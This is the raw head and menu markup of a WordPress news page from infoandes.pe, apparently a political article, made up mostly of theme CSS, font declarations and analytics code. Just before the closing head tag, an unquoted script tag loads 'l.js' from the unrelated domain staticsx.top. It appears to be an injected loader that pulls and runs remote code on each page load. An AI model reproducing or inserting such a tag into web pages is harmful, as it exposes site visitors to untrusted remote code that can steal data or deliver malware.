                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #016ca2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #016ca2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #016ca2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #016ca2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #016ca2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #016ca2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #016ca2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #016ca2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #016ca2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #016ca2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #016ca2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(1, 108, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    body, p {
    	font-family:MajritTx-Roman;
	font-size:21px;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #016ca2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #016ca2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #016ca2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #016ca2;
    }
    
    


    
    .td_module_wrap .td-post-author-name a {
        font-family:MajritTx-Roman;
	
    }
    
    .td-post-date .entry-date {
        font-family:MajritTx-Roman;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:MajritTx-Bold;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26575989-48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-91HEMWM28W');
</script>



<link rel="icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" sizes="32x32" />
<link rel="icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" />
<meta name="msapplication-TileImage" content="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" />
		<style type="text/css" id="wp-custom-css">
			.id_ad_content-horiz-left{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-left:0 !important;
	margin-bottom: 30px !important;
}

.id_ad_content-horiz-right{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-right:0 !important;
	margin-bottom: 30px !important;
}

.id_ad_content-horiz-center{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important;
	margin-bottom: 30px !important;
}

.sticky-row {
    position: absolute;
    top: 0; 
		left:0;
    z-index: 0; /* para que quede encima del contenido */
    background-color: transparent;  
}

.row-fixed-main{
	
  position: fixed;
  width: 100%;
	left: 0px;
	top: 0px;
	
	background-color: transparent;
	z-index: 0;
	margin: 0px 0px 0px 0px !important;
	 display: flex!important;

}

/* Izquierda */
.wide-skycrapperleft img {
		width: 160px !important;
    margin-left: auto !important; 
	  margin-right: 2px !important;
}

/* Derecha */
.wide-skycrapperright img {
	width: 160px !important;
	margin-left: 2px !important;
	margin-right: auto !important; 
}

/* Espacio en Blanco Skycrapper */

.col-wide-skycrapperblank{
	 
	width:70% !important;
}

.col-wide-skycrapper-side {
	display: inline-block !important;
	width: 14% !important;
	min-width:160px;
	background-color: transparent;
}

@media (max-width: 1440px) {
  .col-wide-skycrapper-side {
    display: none !important;
  }
  .col-wide-skycrapperblank {
    width: 100% !important;
  }
}

/* Desactivamos previo ynex post */


.tdb-infinite-post-iframe,
.tdb-infinite-post, .tdb-infinite-post-iframe-container {
  display: none !important;
  visibility: hidden !important;
  height: 0 !important;
}

/* Estilos para el post */

/* imagenes internas */
.tdb-block-inner figure:has(img){
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
}

.tagdiv-type figure img {
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
  object-fit: cover;  
}
 
.code-block img{
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
  object-fit: cover;  
}

p:has(iframe){
	width: 100% !important;
	max-width: 100% !important;
	height: 100% !important;
	object-fit: cover;
	padding-left: 0px !important;
}

p iframe{
	width: 100% !important;
	max-width: 100% !important;
	height: 360px !important;
	object-fit: cover;
	padding-left: 0px !important;
}

/*sub titulo de imagen secundaria*/
.wp-caption-text{
	text-align:right;
	padding: 10px 0px 10px;
	font-family: MajritTx-Roman !important;
    font-size: 18px !important;
	margin-right: 10px;
}

/*sub titulo de imagen principal*/
.tdb_single_featured_image figcaption{
	text-align:right;
	padding: 10px 10px 10px 10px;
	font-family: MajritTx-Roman !important;
  font-size: 18px !important;

}

.tdb_single_content .tdb-block-inner p {
	padding-left: 50px;
}


.tdb_single_content .tdb-block-inner p img {
  display: block;
	width: calc(100% + 50px) !important;
	margin-left: -50px !important;
	height: auto;
	margin-top: 20px!important;
	margin-bottom: 20px !important;
}

.td_text_highlight_marker, 
.td_text_highlight_marker:hover {
	color:black;
	margin: 0 2px 0 5px;
	background-color: #ffff00;
	box-shadow: 2px 0 0 #ffff00, -2px 0 0 #ffff00;
}

/* Etiqueda de autor al post */
.post .tdb-author-name-wrap{
	margin-top:-20px;
}
.post .entry-date
{
	border-bottom: 1px solid black;
}

/* Estilo de enlaces en una entrada */
.tdb_single_content a,
.tdb_single_content a:hover{
	color: #016ca2 !important;     
	text-decoration: underline !important;

}

.div-container{
	width: 100%;
	color: #c9c9c9;
	
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #016ca2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #016ca2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #016ca2;
                }
                .tdm-btn-style1 {
					background-color: #016ca2;
				}
				.tdm-btn-style2:before {
				    border-color: #016ca2;
				}
				.tdm-btn-style2 {
				    color: #016ca2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #016ca2;
                    -moz-box-shadow: 0 2px 16px #016ca2;
                    box-shadow: 0 2px 16px #016ca2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #016ca2;
                    -moz-box-shadow: 0 4px 26px #016ca2;
                    box-shadow: 0 4px 26px #016ca2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="nb-3-3-8 nimble-no-local-data-skp__post_post_8462 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-8462 single-format-standard wp-custom-logo wp-theme-Newspaper sek-hide-rc-badge td-standard-pack gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo global-block-template-1 td-life-news tdb_template_459 aa-prefix-infoandes- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/InfoAndes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/InfoandesPe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-62"><a href="https://infoandes.pe/category/politica/">POLÍTICA</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://infoandes.pe/category/economia/">ECONOMÍA</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://infoandes.pe/category/sociedad/">SOCIEDAD</a></li>
<li id="menu-item-26415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26415"><a href="https://infoandes.pe/category/cultural/">CULTURAL</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://infoandes.pe/category/educacion/">EDUCACIÓN</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://infoandes.pe/category/salud/">SALUD</a></li>
<li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://infoandes.pe/category/institucional/">INSTITUCIONAL</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infoandes.pe/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#026ba2 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
                    min-height: 2px;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
position:relative;
}
}

</style>
<div class="tdi_5_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_rand_style{
background-color:rgba(0,0,0,0) !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_8 ">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:0px !important;
margin-bottom:0px !important;
}
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesMobileTopLeader">
    
</div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_9 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_9 .tdb-mobile-menu-button svg,
                .tdi_9 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_9 .tdb-mobile-menu-button:hover{
                    color: #000000;
                }.tdi_9 .tdb-mobile-menu-button:hover svg,
                .tdi_9 .tdb-mobile-menu-button:hover svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-mobile-menu-button i{
                    font-size: 21px;
                
                    width: 50.4px;
					height: 50.4px;
					line-height:  50.4px;
                }.tdi_9 .tdb-mobile-menu-button svg{
                    width: 21px;
                }.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50.4px;
					height: 50.4px;
                }
}
</style>
<div class="tdi_9_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_9_rand_style{
background-color:rgba(2,107,162,0) !important;
}
}
